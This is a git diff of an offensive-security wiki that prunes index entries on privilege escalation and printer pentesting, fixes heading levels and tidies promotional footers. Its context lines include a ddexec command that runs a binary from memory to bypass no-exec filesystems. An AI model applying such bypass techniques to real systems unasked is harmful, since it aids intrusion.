diff --git a/SUMMARY.md b/SUMMARY.md
index eff16e759..e2128382d 100644
--- a/SUMMARY.md
+++ b/SUMMARY.md
@@ -205,7 +205,6 @@
* [Checklist - Local Windows Privilege Escalation](windows-hardening/checklist-windows-privilege-escalation.md)
* [Windows Local Privilege Escalation](windows-hardening/windows-local-privilege-escalation/README.md)
* [Abusing Tokens](windows-hardening/windows-local-privilege-escalation/privilege-escalation-abusing-tokens/README.md)
- * [Abuse SeLoadDriverPrivilege](windows-hardening/windows-local-privilege-escalation/privilege-escalation-abusing-tokens/abuse-seloaddriverprivilege.md)
* [Access Tokens](windows-hardening/windows-local-privilege-escalation/access-tokens.md)
* [ACLs - DACLs/SACLs/ACEs](windows-hardening/windows-local-privilege-escalation/acls-dacls-sacls-aces.md)
* [AppendData/AddSubdirectory permission over service registry](windows-hardening/windows-local-privilege-escalation/appenddata-addsubdirectory-permission-over-service-registry.md)
@@ -216,16 +215,12 @@
* [DPAPI - Extracting Passwords](windows-hardening/windows-local-privilege-escalation/dpapi-extracting-passwords.md)
* [From High Integrity to SYSTEM with Name Pipes](windows-hardening/windows-local-privilege-escalation/from-high-integrity-to-system-with-name-pipes.md)
* [Integrity Levels](windows-hardening/windows-local-privilege-escalation/integrity-levels.md)
- * [JAWS](windows-hardening/windows-local-privilege-escalation/jaws.md)
* [JuicyPotato](windows-hardening/windows-local-privilege-escalation/juicypotato.md)
* [Leaked Handle Exploitation](windows-hardening/windows-local-privilege-escalation/leaked-handle-exploitation.md)
* [MSI Wrapper](windows-hardening/windows-local-privilege-escalation/msi-wrapper.md)
* [Named Pipe Client Impersonation](windows-hardening/windows-local-privilege-escalation/named-pipe-client-impersonation.md)
- * [PowerUp](windows-hardening/windows-local-privilege-escalation/powerup.md)
* [Privilege Escalation with Autoruns](windows-hardening/windows-local-privilege-escalation/privilege-escalation-with-autorun-binaries.md)
* [RoguePotato, PrintSpoofer, SharpEfsPotato, GodPotato](windows-hardening/windows-local-privilege-escalation/roguepotato-and-printspoofer.md)
- * [RottenPotato](windows-hardening/windows-local-privilege-escalation/rottenpotato.md)
- * [Seatbelt](windows-hardening/windows-local-privilege-escalation/seatbelt.md)
* [SeDebug + SeImpersonate copy token](windows-hardening/windows-local-privilege-escalation/sedebug-+-seimpersonate-copy-token.md)
* [SeImpersonate from High To System](windows-hardening/windows-local-privilege-escalation/seimpersonate-from-high-to-system.md)
* [Windows C Payloads](windows-hardening/windows-local-privilege-escalation/windows-c-payloads.md)
@@ -309,7 +304,6 @@
* [Frida Tutorial 3](mobile-pentesting/android-app-pentesting/frida-tutorial/owaspuncrackable-1.md)
* [Objection Tutorial](mobile-pentesting/android-app-pentesting/frida-tutorial/objection-tutorial.md)
* [Google CTF 2018 - Shall We Play a Game?](mobile-pentesting/android-app-pentesting/google-ctf-2018-shall-we-play-a-game.md)
- * [Inspeckage Tutorial](mobile-pentesting/android-app-pentesting/inspeckage-tutorial.md)
* [Install Burp Certificate](mobile-pentesting/android-app-pentesting/install-burp-certificate.md)
* [Intent Injection](mobile-pentesting/android-app-pentesting/intent-injection.md)
* [Make APK Accept CA Certificate](mobile-pentesting/android-app-pentesting/make-apk-accept-ca-certificate.md)
@@ -343,22 +337,7 @@
## 👽 Network Services Pentesting
* [Pentesting JDWP - Java Debug Wire Protocol](network-services-pentesting/pentesting-jdwp-java-debug-wire-protocol.md)
-* [Pentesting Printers](network-services-pentesting/pentesting-printers/README.md)
- * [Accounting bypass](network-services-pentesting/pentesting-printers/accounting-bypass.md)
- * [Buffer Overflows](network-services-pentesting/pentesting-printers/buffer-overflows.md)
- * [Credentials Disclosure / Brute-Force](network-services-pentesting/pentesting-printers/credentials-disclosure-brute-force.md)
- * [Cross-Site Printing](network-services-pentesting/pentesting-printers/cross-site-printing.md)
- * [Document Processing](network-services-pentesting/pentesting-printers/document-processing.md)
- * [Factory Defaults](network-services-pentesting/pentesting-printers/factory-defaults.md)
- * [File system access](network-services-pentesting/pentesting-printers/file-system-access.md)
- * [Firmware updates](network-services-pentesting/pentesting-printers/firmware-updates.md)
- * [Memory Access](network-services-pentesting/pentesting-printers/memory-access.md)
- * [Physical Damage](network-services-pentesting/pentesting-printers/physical-damage.md)
- * [Software packages](network-services-pentesting/pentesting-printers/software-packages.md)
- * [Transmission channel](network-services-pentesting/pentesting-printers/transmission-channel.md)
- * [Print job manipulation](network-services-pentesting/pentesting-printers/print-job-manipulation.md)
- * [Print Job Retention](network-services-pentesting/pentesting-printers/print-job-retention.md)
- * [Scanner and Fax](network-services-pentesting/pentesting-printers/scanner-and-fax.md)
+* [Pentesting Printers](http://hacking-printers.net/wiki/index.php/Main_Page)
* [Pentesting SAP](network-services-pentesting/pentesting-sap.md)
* [Pentesting VoIP](network-services-pentesting/pentesting-voip/README.md)
* [Basic VoIP Protocols](network-services-pentesting/pentesting-voip/basic-voip-protocols/README.md)
diff --git a/blockchain/blockchain-and-crypto-currencies/README.md b/blockchain/blockchain-and-crypto-currencies/README.md
index bee05cc0d..73f686d73 100644
--- a/blockchain/blockchain-and-crypto-currencies/README.md
+++ b/blockchain/blockchain-and-crypto-currencies/README.md
@@ -285,7 +285,7 @@ A submitted transaction includes the following information:
Note that there isn't any field for the origin address, this is because this can be extrapolated from the signature.
-# References
+## References
* [https://en.wikipedia.org/wiki/Proof\_of\_stake](https://en.wikipedia.org/wiki/Proof\_of\_stake)
* [https://www.mycryptopedia.com/public-key-private-key-explained/](https://www.mycryptopedia.com/public-key-private-key-explained/)
diff --git a/generic-methodologies-and-resources/basic-forensic-methodology/memory-dump-analysis/volatility-cheatsheet.md b/generic-methodologies-and-resources/basic-forensic-methodology/memory-dump-analysis/volatility-cheatsheet.md
index a32678f4c..6b2f7bc97 100644
--- a/generic-methodologies-and-resources/basic-forensic-methodology/memory-dump-analysis/volatility-cheatsheet.md
+++ b/generic-methodologies-and-resources/basic-forensic-methodology/memory-dump-analysis/volatility-cheatsheet.md
@@ -808,7 +808,7 @@ volatility --profile=Win7SP1x86_23418 mbrparser -f file.dmp
The **Master Boot Record (MBR)** plays a crucial role in managing the logical partitions of a storage medium, which are structured with different [file systems](https://en.wikipedia.org/wiki/File_system). It not only holds partition layout information but also contains executable code acting as a boot loader. This boot loader either directly initiates the OS's second-stage loading process (see [second-stage boot loader](https://en.wikipedia.org/wiki/Second-stage_boot_loader)) or works in harmony with the [volume boot record](https://en.wikipedia.org/wiki/Volume_boot_record) (VBR) of each partition. For in-depth knowledge, refer to the [MBR Wikipedia page](https://en.wikipedia.org/wiki/Master_boot_record).
-# References
+## References
* [https://andreafortuna.org/2017/06/25/volatility-my-own-cheatsheet-part-1-image-identification/](https://andreafortuna.org/2017/06/25/volatility-my-own-cheatsheet-part-1-image-identification/)
* [https://scudette.blogspot.com/2012/11/finding-kernel-debugger-block.html](https://scudette.blogspot.com/2012/11/finding-kernel-debugger-block.html)
* [https://or10nlabs.tech/cgi-sys/suspendedpage.cgi](https://or10nlabs.tech/cgi-sys/suspendedpage.cgi)
diff --git a/generic-methodologies-and-resources/basic-forensic-methodology/pcap-inspection/suricata-and-iptables-cheatsheet.md b/generic-methodologies-and-resources/basic-forensic-methodology/pcap-inspection/suricata-and-iptables-cheatsheet.md
index 7e24c28fb..24eff1726 100644
--- a/generic-methodologies-and-resources/basic-forensic-methodology/pcap-inspection/suricata-and-iptables-cheatsheet.md
+++ b/generic-methodologies-and-resources/basic-forensic-methodology/pcap-inspection/suricata-and-iptables-cheatsheet.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
@@ -248,7 +248,7 @@ drop tcp any any -> any 8000 (msg:"8000 port"; sid:1000;)
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
diff --git a/generic-methodologies-and-resources/pentesting-network/dhcpv6.md b/generic-methodologies-and-resources/pentesting-network/dhcpv6.md
index b9dc2494d..f7ba7a4af 100644
--- a/generic-methodologies-and-resources/pentesting-network/dhcpv6.md
+++ b/generic-methodologies-and-resources/pentesting-network/dhcpv6.md
@@ -46,7 +46,7 @@ A comparative view of DHCPv6 and DHCPv4 message types is presented in the table
12. **Relay-Forw (12)**: Relay agents forward messages to servers.
13. **Relay-Repl (13)**: Servers reply to relay agents, who then deliver the message to the client.
-# References
+## References
* [https://support.huawei.com/enterprise/en/doc/EDOC1100306163/d427e938/introduction-to-dhcpv6-messages](https://support.huawei.com/enterprise/en/doc/EDOC1100306163/d427e938/introduction-to-dhcpv6-messages)
diff --git a/generic-methodologies-and-resources/pentesting-network/glbp-and-hsrp-attacks.md b/generic-methodologies-and-resources/pentesting-network/glbp-and-hsrp-attacks.md
index 6d929927b..a9f7f8255 100644
--- a/generic-methodologies-and-resources/pentesting-network/glbp-and-hsrp-attacks.md
+++ b/generic-methodologies-and-resources/pentesting-network/glbp-and-hsrp-attacks.md
@@ -133,7 +133,7 @@ HSRP attacks involve forcibly taking over the Active Router's role by injecting
Executing these steps places the attacker in a position to intercept and manipulate traffic, similar to the procedure for GLBP hijacking. This highlights the vulnerability in redundancy protocols like HSRP and the need for robust security measures.
-# References
+## References
- [https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9](https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9)
diff --git a/generic-methodologies-and-resources/pentesting-network/lateral-vlan-segmentation-bypass.md b/generic-methodologies-and-resources/pentesting-network/lateral-vlan-segmentation-bypass.md
index 8413f33d5..4ccb97880 100644
--- a/generic-methodologies-and-resources/pentesting-network/lateral-vlan-segmentation-bypass.md
+++ b/generic-methodologies-and-resources/pentesting-network/lateral-vlan-segmentation-bypass.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
@@ -70,7 +70,7 @@ Connectivity is tested by initiating ICMP requests to the default gateways for V
Ultimately, this process enables bypassing of VLAN segmentation, thereby facilitating unrestricted access to any VLAN network, and setting the stage for subsequent actions.
-# References
+## References
* [https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9](https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9)
@@ -81,7 +81,7 @@ Ultimately, this process enables bypassing of VLAN segmentation, thereby facilit
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
diff --git a/generic-methodologies-and-resources/pentesting-network/pentesting-ipv6.md b/generic-methodologies-and-resources/pentesting-network/pentesting-ipv6.md
index 9ee03cbcc..9b20437fc 100644
--- a/generic-methodologies-and-resources/pentesting-network/pentesting-ipv6.md
+++ b/generic-methodologies-and-resources/pentesting-network/pentesting-ipv6.md
@@ -116,7 +116,7 @@ To identify IPv6 addresses, certain DNS record types can be queried:
After pinpointing IPv6 addresses associated with an organization, the `ping6` utility can be used for probing. This tool helps in assessing the responsiveness of identified IPv6 addresses, and might also assist in discovering adjacent IPv6 devices.
-# References
+## References
* [http://www.firewall.cx/networking-topics/protocols/877-ipv6-subnetting-how-to-subnet-ipv6.html](http://www.firewall.cx/networking-topics/protocols/877-ipv6-subnetting-how-to-subnet-ipv6.html)
* [https://www.sans.org/reading-room/whitepapers/detection/complete-guide-ipv6-attack-defense-33904](https://www.sans.org/reading-room/whitepapers/detection/complete-guide-ipv6-attack-defense-33904)
diff --git a/generic-methodologies-and-resources/pentesting-network/spoofing-ssdp-and-upnp-devices.md b/generic-methodologies-and-resources/pentesting-network/spoofing-ssdp-and-upnp-devices.md
index 434f397df..5749fffbc 100644
--- a/generic-methodologies-and-resources/pentesting-network/spoofing-ssdp-and-upnp-devices.md
+++ b/generic-methodologies-and-resources/pentesting-network/spoofing-ssdp-and-upnp-devices.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
@@ -47,7 +47,7 @@ In essence, while UPnP offers convenience and network fluidity, it also opens do
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
diff --git a/generic-methodologies-and-resources/pentesting-wifi/evil-twin-eap-tls.md b/generic-methodologies-and-resources/pentesting-wifi/evil-twin-eap-tls.md
index 97324f8ac..28a054ccd 100644
--- a/generic-methodologies-and-resources/pentesting-wifi/evil-twin-eap-tls.md
+++ b/generic-methodologies-and-resources/pentesting-wifi/evil-twin-eap-tls.md
@@ -53,7 +53,7 @@ While EAP-TLS is considered secure, its effectiveness heavily depends on the cor
For further details check https://versprite.com/blog/application-security/eap-tls-wireless-infrastructure/
-# References
+## References
* [https://versprite.com/blog/application-security/eap-tls-wireless-infrastructure/](https://versprite.com/blog/application-security/eap-tls-wireless-infrastructure/)
\
diff --git a/generic-methodologies-and-resources/phishing-methodology/phishing-documents.md b/generic-methodologies-and-resources/phishing-methodology/phishing-documents.md
index 989e8e29b..09edefcc5 100644
--- a/generic-methodologies-and-resources/phishing-methodology/phishing-documents.md
+++ b/generic-methodologies-and-resources/phishing-methodology/phishing-documents.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
@@ -182,7 +182,7 @@ Don't forget that you cannot only steal the hash or the authentication but also
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
diff --git a/linux-hardening/bypass-bash-restrictions/bypass-fs-protections-read-only-no-exec-distroless/ddexec.md b/linux-hardening/bypass-bash-restrictions/bypass-fs-protections-read-only-no-exec-distroless/ddexec.md
index 181ed048e..c20cc0d99 100644
--- a/linux-hardening/bypass-bash-restrictions/bypass-fs-protections-read-only-no-exec-distroless/ddexec.md
+++ b/linux-hardening/bypass-bash-restrictions/bypass-fs-protections-read-only-no-exec-distroless/ddexec.md
@@ -100,7 +100,7 @@ SEEKER=xxd SEEKER_ARGS='-s $offset' zsh ddexec.sh ls -l <<< $(base64 -w0 /bin/ls
Block this, EDRs.
-# References
+## References
* [https://github.com/arget13/DDexec](https://github.com/arget13/DDexec)
diff --git a/linux-hardening/freeipa-pentesting.md b/linux-hardening/freeipa-pentesting.md
index 5caacf959..aa99aa765 100644
--- a/linux-hardening/freeipa-pentesting.md
+++ b/linux-hardening/freeipa-pentesting.md
@@ -204,7 +204,7 @@ If you can **create a new user with the name `root`**, you can impersonate him a
You can check a detailed explaination in [https://posts.specterops.io/attacking-freeipa-part-iv-cve-2020-10747-7c373a1bf66b](https://posts.specterops.io/attacking-freeipa-part-iv-cve-2020-10747-7c373a1bf66b)
-# References
+## References
* [https://posts.specterops.io/attacking-freeipa-part-iv-cve-2020-10747-7c373a1bf66b](https://posts.specterops.io/attacking-freeipa-part-iv-cve-2020-10747-7c373a1bf66b)
* [https://posts.specterops.io/attacking-freeipa-part-i-authentication-77e73d837d6a](https://posts.specterops.io/attacking-freeipa-part-i-authentication-77e73d837d6a)
* [https://posts.specterops.io/attacking-freeipa-part-ii-enumeration-ad27224371e1](https://posts.specterops.io/attacking-freeipa-part-ii-enumeration-ad27224371e1)
diff --git a/linux-hardening/linux-post-exploitation/pam-pluggable-authentication-modules.md b/linux-hardening/linux-post-exploitation/pam-pluggable-authentication-modules.md
index 163c2855b..79f9ae37b 100644
--- a/linux-hardening/linux-post-exploitation/pam-pluggable-authentication-modules.md
+++ b/linux-hardening/linux-post-exploitation/pam-pluggable-authentication-modules.md
@@ -61,7 +61,7 @@ Controls dictate the module's response to success or failure, influencing the ov
In a setup with multiple auth modules, the process follows a strict order. If the `pam_securetty` module finds the login terminal unauthorized, root logins are blocked, yet all modules are still processed due to its "required" status. The `pam_env` sets environment variables, potentially aiding in user experience. The `pam_ldap` and `pam_unix` modules work together to authenticate the user, with `pam_unix` attempting to use a previously supplied password, enhancing efficiency and flexibility in authentication methods.
-# References
+## References
* [https://hotpotato.tistory.com/434](https://hotpotato.tistory.com/434)
diff --git a/linux-hardening/privilege-escalation/cisco-vmanage.md b/linux-hardening/privilege-escalation/cisco-vmanage.md
index 10a9263ff..22ea700a4 100644
--- a/linux-hardening/privilege-escalation/cisco-vmanage.md
+++ b/linux-hardening/privilege-escalation/cisco-vmanage.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
@@ -175,7 +175,7 @@ bash-4.4#
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
diff --git a/linux-hardening/privilege-escalation/d-bus-enumeration-and-command-injection-privilege-escalation.md b/linux-hardening/privilege-escalation/d-bus-enumeration-and-command-injection-privilege-escalation.md
index f5b6a6fdd..fe6c1de8b 100644
--- a/linux-hardening/privilege-escalation/d-bus-enumeration-and-command-injection-privilege-escalation.md
+++ b/linux-hardening/privilege-escalation/d-bus-enumeration-and-command-injection-privilege-escalation.md
@@ -480,7 +480,7 @@ finish:
```
{% endcode %}
-# References
+## References
* [https://unit42.paloaltonetworks.com/usbcreator-d-bus-privilege-escalation-in-ubuntu-desktop/](https://unit42.paloaltonetworks.com/usbcreator-d-bus-privilege-escalation-in-ubuntu-desktop/)
diff --git a/linux-hardening/privilege-escalation/docker-security/authz-and-authn-docker-access-authorization-plugin.md b/linux-hardening/privilege-escalation/docker-security/authz-and-authn-docker-access-authorization-plugin.md
index 728be6a2a..2dcf63ef4 100644
--- a/linux-hardening/privilege-escalation/docker-security/authz-and-authn-docker-access-authorization-plugin.md
+++ b/linux-hardening/privilege-escalation/docker-security/authz-and-authn-docker-access-authorization-plugin.md
@@ -211,7 +211,7 @@ Remember to **re-enable the plugin after escalating**, or a **restart of docker
* [https://staaldraad.github.io/post/2019-07-11-bypass-docker-plugin-with-containerd/](https://staaldraad.github.io/post/2019-07-11-bypass-docker-plugin-with-containerd/)
-# References
+## References
* [https://docs.docker.com/engine/extend/plugins\_authorization/](https://docs.docker.com/engine/extend/plugins\_authorization/)
diff --git a/linux-hardening/privilege-escalation/docker-security/docker-breakout-privilege-escalation/sensitive-mounts.md b/linux-hardening/privilege-escalation/docker-security/docker-breakout-privilege-escalation/sensitive-mounts.md
index 493bbd436..c7828ba6f 100644
--- a/linux-hardening/privilege-escalation/docker-security/docker-breakout-privilege-escalation/sensitive-mounts.md
+++ b/linux-hardening/privilege-escalation/docker-security/docker-breakout-privilege-escalation/sensitive-mounts.md
@@ -148,7 +148,7 @@ This directory permits access to modify kernel variables, usually via `sysctl(2)
- History of security issues due to its unrestricted nature.
-# References
+## References
* [https://0xn3va.gitbook.io/cheat-sheets/container/escaping/sensitive-mounts](https://0xn3va.gitbook.io/cheat-sheets/container/escaping/sensitive-mounts)
* [Understanding and Hardening Linux Containers](https://research.nccgroup.com/wp-content/uploads/2020/07/ncc\_group\_understanding\_hardening\_linux\_containers-1-1.pdf)
* [Abusing Privileged and Unprivileged Linux Containers](https://www.nccgroup.com/globalassets/our-research/us/whitepapers/2016/june/container\_whitepaper.pdf)
diff --git a/linux-hardening/privilege-escalation/docker-security/docker-privileged.md b/linux-hardening/privilege-escalation/docker-security/docker-privileged.md
index 4c3a6253b..a16af059f 100644
--- a/linux-hardening/privilege-escalation/docker-security/docker-privileged.md
+++ b/linux-hardening/privilege-escalation/docker-security/docker-privileged.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
